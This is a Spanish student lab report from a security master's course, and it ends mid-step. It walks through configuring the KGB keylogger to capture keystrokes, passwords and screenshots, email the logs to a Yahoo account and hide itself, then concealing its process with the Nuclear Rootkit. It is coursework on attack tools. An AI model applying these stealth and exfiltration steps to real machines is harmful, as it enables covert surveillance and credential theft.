## Alumno: Christian Valdespin Bautista

Maestría en Ingeniería en Seguridad y Tecnologías de la Información.

Materia: Servicios de Seguridad en Sistemas Operativos Multiusuario.

Profesor: M. en C. Marcos Arturo Rosales García.

Actividad: Keylogger.

**Reporte de Actividades:** 

- 1. Instalar y configurar el Keylogger KGB.
- 2. Encubrir con el rootkit Nuclear
- 3. Vía remota instalarlo

## **Punto numero 1**

Ya una vez instalado nuestro keylogger KGB procedemos con la configuración del mismo

• Una vez iniciado el programa comenzamos con la configuración y seleccionamos la opción de "Supervisar todos los usuarios" y se presiona el botón de continuar.

| Bienvenido al Asistente para configuración.<br>No se recomienda limpiar<br>la casilla de verificación "Supervisar todos los usuarios".<br>Pero si no desea que el registrador de teclado le supervise,<br>puede limpiar<br>la casilla de verificación "Supervisar todos los usuarios".<br>En la siguiente página podrá seleccionar los usuarios que<br>desea supervisar. |
|----------------------------------------------------------------------------------------------------|
| ✓ Supervisar todos los usuarios<br>Para continuar haga clic en siguiente                                                                                                    |
| < Volver Siguiente > Cancelar                                                                                                    |

• Seleccionamos todas las opciones y se presiona el botón de continuar.



- Colocamos nuestros datos de correo para que sea enviada la información del equipo atacado en un principio se coloca que envía cada minuto o cada cinco pero en ambientes reales es recomendado cada 90 minutos, se presiona el botón de continuar.
  - Nota: se intentó configurar con gmail, Hotmail y live sin obtener éxito, y después de buscar en varios foros se encontró que el servidor de correo con el que funciona es yahoo.
  - Se configuro Outlook como se indicaba en algunos foros para usar la opción de "Usar SMTP predeterminado" y tampoco se obtuvo éxito, pese a que con el Outlook si se podían enviar y recibir mensajes.

| Asistente                                      |                                                                                                    |
|------------------------------------------------|----------------------------------------------------------------------------------------------------|
| ¿Está seguro de que des<br>correo electrónico? | ea recibir el archivo de registro por 🔎                                                                                                    |
| 🗹 Enviar cada                                  | 1 🗘 minutos                                                                                                    |
| Correo electrónico                             | valdespin@yahoo.com                                                                                                    |
| Asunto                                         | pruebas                                                                                                    |
|                                                | Usar SMTP predeterminado                                                                                                    |
| Remitente                                      | valdespin@yahoo.com                                                                                                    |
| Servidor SMTP                                  | smtp.mail.yahoo.com                                                                                                    |
| Puerto                                         | 587                                                                                                    |
| Cuenta                                         | valdespin                                                                                                    |
| Contraseña                                     | And a state of the state of the |
| Tipo del registro                              | HTML Prueba                                                                                                    |
|                                                |                                                                                                    |
|                                                | <ul> <li>Volver</li> <li>Siguiente &gt;</li> <li>Cancelar</li> </ul>                                                                                                    |

• Verificamos nuestra bandeja de entrada del correo y observamos el siguiente correo.

| ➡ <b>Buzón (1381)</b><br>■ Borrador (1) |          | Ver: To | dos   De contactos   De amigos   No le | ídos   Marcados | 1-45 mensajes de 45 Primeros   Anteriore | s   Siguiente | es   Últimos |
|-----------------------------------------|----------|---------|----------------------------------------|-----------------|------------------------------------------|---------------|--------------|
| 🗣 Enviados                              |          | Elimina | r Marcar <del>-</del> Mover            |                 |                                          |               |              |
| <sup>©</sup> Spam (45)                  | [Vaciar] | •       | De                                     | Asunto          |                                          | Fecha         | 🔍 Tama       |
| 🛱 Papelera                              | [Vaciar] | •       | valdespin@yahoo.com                    | KGB Keylogger   | r - Mensaje de texto                     | 17:33         | 4KB          |

| Carpetas<br>Buzón (1381) |          | KGB Keylogger - Mensaje de texto     miércoles, 13 de octubre de 2010, 17:33       De: "valdespin@yahoo.com" <valdespin@yahoo.com< td="">     )       Para: valdespin@yahoo.com     )</valdespin@yahoo.com<> |
|--------------------------|----------|----------------------------------------------------------------------------------------------------|
| Rorrador (1)             |          |                                                                                                    |
| 🗣 Enviados               |          | Si puede leer este mensaje, ha configurado correctamente la función de correo electrónico                                                                                                    |
| 🗟 Spam (44)              | [Vaciar] |                                                                                                    |
| Papelera                 | [Vaciar] | DO YOU YANOO!?<br>Tired of spam? Yahoo! Mail has the best spam protection around                                                                                                    |
| Mic fotos                |          | http://mail.yahoo.com                                                                                                    |

• Seleccionamos todas las opciones y se presiona el botón de continuar.

| Asistente                                      |                    |
|------------------------------------------------|--------------------|
| Invisibilidad                                  |                    |
| Ocultar en todas partes                        |                    |
| Hide icon from tray                            |                    |
| ✓ Ocultar el programa utilizando Ctrl+Alt+Supr |                    |
| ✓ Quitar el acceso directo del ESCRITORIO      |                    |
| ✓ Quitar el acceso directo del MENÚ INICIO     |                    |
|                                                |                    |
|                                                |                    |
|                                                |                    |
|                                                |                    |
| < Volver Sig                                   | guiente > Cancelar |

• Seleccionamos todas las opciones y se presiona el botón de continuar.



• Agregamos otras opciones para ser más detallado el reporte



| 🖃 📲 Usuarios                  | Capturas de pantalia                                                                                                    |
|-------------------------------|----------------------------------------------------------------------------------------------------|
| 🖃 🌄 Administrador (6*/70)     |                                                                                                    |
| Pulsaciones de teclas (1*/10) | V Hacer capturas de pantalia cada 5 🗘 minutos 🗸                                                                                                    |
| Capturas de pantalla (0*/8)   | ✓ Hacer captusas de pantalla cada vez que se abra una ventana<br>mena.                                                                                                    |
|                               | Tipos de capturas de los                                                                                                    |
| Portapapeles (0*/3)           | pantalia Ventana activa                                                                                                    |
| Sitios Web visitados (5*/27)  |                                                                                                    |
|                               | Calidad de capturas de pantalla                                                                                                    |
|                               | Mín Máx                                                                                                    |
| 🖃 🎤 Configuración             |                                                                                                    |
|                               | Aplear                                                                                                    |
| Pulsaciones de teclas         |                                                                                                    |
| Capturas de pantalla          | Configuraciones de Monitoreo de Pantalla                                                                                                    |
|                               |                                                                                                    |
| Portapapeles                  | En esta página puede ajustar las configuraciones de monitoreo de pantalla para todos los usuarios.                                                                                                    |
|                               | Para habilitar la captura de pantalla de los usuarios:                                                                                                    |
|                               | 1. Other in the matrix descent is the entropy of the second second s |
| Chat / IM Activity            | Seleccione las opciones necesarias de capitura de partalia.     Pulse Aplicar para aplicar los cambios.                                                                                                    |
| 🔁 Tamaño del registro         | Les significates projettes de anguarten disposibles:                                                                                                    |
|                               | Las sigurentes opciones se encodentrali disponibles.                                                                                                    |
| Contraseña                    | <ul> <li>Capturar fotos de pantalla cada minutos - define que tan seguido el programa hará una captura de la pantalla del usuario.</li> <li>Tomar una cantura cunado una nueva ventana se abre, a babita la captura de la natalla cada vez que el usuario, abre una nueva ventana</li> </ul>                                                                                                    |
| Entrega                       | <ul> <li>Tomar una capitaria camara vana necesi ventanta se una e industria la capitala de la panatala cada tez que el oscian tez que el osciante ana necesi ventanta.</li> <li>Tipos de capitaria - define si lo que se capitariará será la pantalifa completa o la ventana activa.</li> </ul>                                                                                                    |
| Alertas                       | <ul> <li>Calidad de la captura - Establece la calidad de las capturas de pantalla. Tome el deslizador y arrástrelo entre Min y Max para establece ra calidad deseada. Para más<br/>porcinese nulsea en la hotón L correra del desirador Calidad.</li> </ul>                                                                                                    |
|                               | opciones, puise en el bolon [] cerca del desizador candad.                                                                                                    |
| - G Actualizaciones           | Vea también:                                                                                                    |
| •                             | Configuraciones de Monitoreo de Internet.                                                                                                    |
|                               |                                                                                                    |
|                               |                                                                                                    |
| E Sua                         | nos Mandar el registro por correo electrónico o FTP                                                                                                    |



- Comenzamos a ver las capturas de pantallas, urls, teclado, etc
  - **Nota**: podemos observar lo introducido en por medio del teclado como paginas visitadas usuarios, contraseñas, etc.

| 🖃 👷 Usuarios               | Fechas y hora      | Tipo de evento           | Aplicación                  | Título de ventana                                                                        |                               |
|----------------------------|--------------------|--------------------------|-----------------------------|------------------------------------------------------------------------------------------|-------------------------------|
| 👘 🤊 Administration (CAMPA) |                    |                          |                             | ✓                                                                                        | *                             |
| Administrador (64-764)     | 13/10/2010 0:51:51 | Pulsaciones de te        | O Internet Explorer         |                                                                                          |                               |
| 🖃 🎾 Configuración          | 13/10/2010 0:51:19 | 🛛 😔 Sitios Web visitados | : 🥭 Internet Explorer       | Correo Evolution con Live (Hotmail), Gmail y Yahoo « BanPe: The Blog - Microsoft Interne | st Explorer                   |
| Perintro                   | 13/10/2010 0:51:10 | 😔 Sitios Web visitados   | : 🥭 Internet Explorer       | servidor smtp de windows live - Bing - Microsoft Internet Explorer                       |                               |
| E riegisto                 | 13/10/2010 0:50:47 | 🛛 😜 Sitios Web visitados | 🥘 Internet Explorer         | Servidor SMTP y POP3 de Hotmail y Windows Live - Microsoft Internet Explorer             |                               |
| Pulsaciones de teclas      | 13/10/2010 0:50:25 | 😡 Sitios Web visitados   | a 😂 Internet Explorer       | Envío de correo electrónico por el servidor SMTP de Windows Live Hotmail :: PortalFox :  | : Nada c - Microsoft Internet |
| Capturas de pantalla       | 13/10/2010 0:50:20 | 😡 Sitios Web visitados   | 🥭 Internet Explorer         | servidor smtp de windows live - Bing - Microsoft Internet Explorer                       |                               |
|                            | 13/10/2010 0:47:55 | 💷 Pulsaciones de te      | 🥭 Internet Explorer         | servidor smtp de google - Bing - Microsoft Internet Explorer                             |                               |
| Actividad de programas     | 13/10/2010 0:47:34 | 😡 Sitios Web visitados   | 🥭 Internet Explorer         | Cual es el Servidor SMTP de Gmail, login y contraseña de mi empresa - Ayuda de Gmail -   | Microsoft Internet Explorer   |
| Portapapeles               | 13/10/2010 0:47:08 | 😡 Sitios Web visitados   | 🥭 Internet Explorer         | Envío de correo electrónico por el servidor SMTP de Gmail :: PortaFox :: Nada corre con  | no un zo - Microsoft Internet |
|                            | 13/10/2010 0:47:01 | Sitios Web visitados     | 🥘 Internet Explorer         | servidor smtp de gmail - Bing - Microsoft Internet Explorer                              |                               |
| Sitios Web visitados       | 13/10/2010 0:46:34 | 😡 Sitios Web visitados   | 🥘 Internet Explorer         | Dudas Servidor de correo en IP dinamica/SMTP de Google [SOLUCIONADO] - Microsoft         | Internet Explorer             |
| - E. Actividad del equipo  | 13/10/2010 0:46:26 | Sitios Web visitados     | 🦲 Internet Explorer         | servidor smtp de google - Bing - Microsoft Internet Explorer                             |                               |
| Chast (1b) Activity        | 13/10/2010 0:46:14 | Sitios Web visitados     | 🥘 Internet Explorer         | Hotmail, Messenger, Noticias, Deportes, Música, Cine, Dinero, Motor, Compras en MSN E    | spaña - Microsoft Internet E  |
| Chars in Activity          | 13/10/2010 0:46:10 | 📑 Actividad de progr     | Internet Explorer           |                                                                                          |                               |
| ] 🚄 Tamaño del registro    |                    |                          |                             |                                                                                          |                               |
| Invisibilidad              |                    | () 13/10/20              | )10 0:51:51                 |                                                                                          |                               |
|                            |                    | 🦂 Internet E             | xplorer - C: VArchivos de p | programa\Internet Explorer\iexplore.exe                                                  | C                             |
| Contraseña                 | Pulsasianas da tas | una 🖬 Claves: 1          | 8 caracteres                |                                                                                          | _                             |
| Entrega                    | Fuisaciones de tet |                          |                             |                                                                                          |                               |
| A                          | windows live       |                          |                             |                                                                                          |                               |
| Alertas                    | .com.mx            |                          |                             |                                                                                          |                               |



🖃 🧟 Usuario

0

En esta captura podemos observar el usuario y la contraseña.



• Observamos el reporte que envía nuestro keylogger.



## Punto numero 2

• Una vez descargado el rootkit nuclear procedemos a instalarlo y a ejecutarlo.

| Nuclear F | Rootkit 1.0 l | by Princeal | li     |         |                   | _        |          | -×          |
|-----------|---------------|-------------|--------|---------|-------------------|----------|----------|-------------|
| Processes | Files/Dirs    | Registry    | Ports  | Modules | Application Block | Connecti | on Block | Persistence |
|           |               |             |        |         |                   |          |          |             |
|           |               |             |        |         |                   |          |          |             |
|           |               |             |        |         |                   |          |          |             |
|           |               |             |        |         |                   |          |          |             |
|           |               |             |        |         |                   |          |          |             |
|           |               |             |        |         |                   |          |          |             |
|           |               |             |        |         |                   |          |          |             |
|           |               |             |        |         |                   |          |          |             |
|           |               |             |        |         |                   |          |          |             |
|           |               |             |        |         |                   |          |          |             |
|           |               |             |        |         |                   |          |          |             |
| Create    |               |             | Manual |         | Check for Roo     | tkat     |          | About       |

- En la configuración empezamos a buscar los procesos asociados a nuestro keylogger.
- Posteriormente seleccionaremos el botón de "create".
- Colocamos el nombre de nuestro proceso a ocultar.

| Aplicaciones Procesos | Rendimiento Funcio   | nes de   | red Usuarios   |       |    | Informe 🛃 📄 🎻 🖃 🔍                                                         |
|-----------------------|----------------------|----------|----------------|-------|----|---------------------------------------------------------------------------|
| -                     |                      |          |                |       |    |                                                                           |
| Nombre de imagen      | Nombre de usuario    | CPU      | Uso de         | ^     |    |                                                                           |
| Editor.exe            | Administrador        | 00       | 5.492 KB       |       |    |                                                                           |
| msmsgs.exe            | Administrador        | 00       | 4.812 KB       |       |    |                                                                           |
| IEXPLORE.EXE          | Administrador        | 00       | 30.816 KB      |       |    |                                                                           |
| MPKView.exe           | Administrador        | 00       | 15.668 KB      |       |    |                                                                           |
| VMUpgradeHelper       | SYSTEM               | 00       | 3.704 KB       |       |    |                                                                           |
| vmtoolsd.exe          | SYSTEM               | 00       | 8.272 KB       |       |    |                                                                           |
| taskmgr.exe           | Administrador        | 02       | 4.796 KB       |       |    | (a) ( ( 1) ( ( 1) ( ( 2) ( ( 13) ( ( 14) ( ( 15) ( ( 16) ( ( 17) ( ( 18)) |
| TPAutoConnect.exe     | Administrador        | 00       | 4.740 KB       |       |    |                                                                           |
| spoolsv.exe           | SYSTEM               | 00       | 6.260 KB       |       |    |                                                                           |
| ctfmon.exe            | Administrador        | 00       | 3.288 KB       |       |    |                                                                           |
| VMwareUser.exe        | Administrador        | 00       | 12.660 KB      | -     |    |                                                                           |
| VMwareTray.exe        | Administrador        | 00       | 4.960 KB       |       |    | Nuclear Rootkit 1.0 by Princeali                                          |
| svchost.exe           | SERVICIO LOCAL       | 00       | 4.308 KB       |       |    |                                                                           |
| wscntfy.exe           | Administrador        | 00       | 2.488 KB       |       |    | ocesses Files/Dirs Rootkit File Name x ption Block Persistence            |
| svchost.exe           | Servicio de red      | 00       | 3.092 KB       |       |    |                                                                           |
| explorer.exe          | Administrador        | 02       | 20.664 KB      |       |    |                                                                           |
| svchost.exe           | SYSTEM               | 00       | 16.112 KB      |       |    | Enter the Bootkit Installation File Name Ex(Bootkit exe)                  |
| wordpad.exe           | Administrador        | 00       | 5.820 KB       |       |    |                                                                           |
| sychost.exe           | Servicio de red      | 00       | 3.920 KB       | ×     |    | MPKView.exe                                                               |
| Mostrar procesos d    | e todos los usuarios |          | Terminar pro   |       |    |                                                                           |
|                       |                      |          | - reminar pro  |       |    |                                                                           |
| L                     |                      |          |                |       | _  | OK Cassal                                                                 |
| Procesor: 20 Lico de  | CPUL 4% Carr         | an de br | angaggionagi 2 | 6.254 |    | UK Cancel                                                                 |
| Procesos: 30 Uso de   | CPU: 4% Car          | ya ue u  | ansacciones: 2 | 52191 | ;; |                                                                           |
|                       |                      |          |                | - 11  |    |                                                                           |
|                       |                      |          |                |       |    |                                                                           |
|                       |                      |          |                |       |    |                                                                           |
| Ports                 |                      |          |                |       |    |                                                                           |
| Hide con              | nnections on /       | tho      | ugh any p      | ort   |    |                                                                           |
|                       |                      |          |                |       |    |                                                                           |
| Hint : .              | Add Ports and        | Prot     | ocols , f      | or 📗  |    |                                                                           |
|                       |                      |          |                |       |    |                                                                           |
|                       |                      |          |                |       |    |                                                                           |
| Para obtener A        | vuda, presione F1    |          |                |       | -  |                                                                           |
|                       |                      |          | 1              | -1    |    | Lireate Manual Check for Rootkit About                                    |

• Tecleamos el proceso con el que lo vamos a asociar o a ocultar

| Administrador de la<br>Archeo Opcones Ver A<br>Adicaciones Procesos R<br>Nombre de inagen P<br>Editor-exe<br>manoga-selar<br>telefonieur-exe<br>vellupo-administratione<br>vellupo-administratione<br>vellupo-administ | tracas         de Windows           spagor         Avude           kombre de usuario         CPU           drainsitrador         06           drainsitrador         06           drainsitrador         06           drainsitrador         06           varianti ador         00           drainsitrador         00           varianti ador         00           varianti ador         00 | Lisuarios<br>Uso de A<br>5 509 kg<br>5 509 kg<br>5 500 kg<br>5 500 kg<br>5 500 k | Informe         Image: Second second sec |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Verned. non<br>Mostrar procesos de t<br>Procesos: 30 Uso de C<br>Protesos: Hide conn<br>Hint : Ad                                                                                                    | PU: 11% Carga de tr<br>PU: 11% Carga de tr<br>Mections on / tho                                                                                                    | ansacciones: 262M<br>ugh any port<br>ocols , for                                                                                                    | OK Cancel                                                                                                    |
| Para obtener Ayu                                                                                                    | da, presione F1                                                                                                    |                                                                                                    | Create Manual Check for Rootkit About                                                                                                    |

• Windows nos manda una advertencia



• Finalmente quedo hecho el proceso falso



• Con la herramienta abrimos el programa que creo para emular los procesos.

| Abrir                                                            |         |                    |               |         | ? 🛛               |                            |
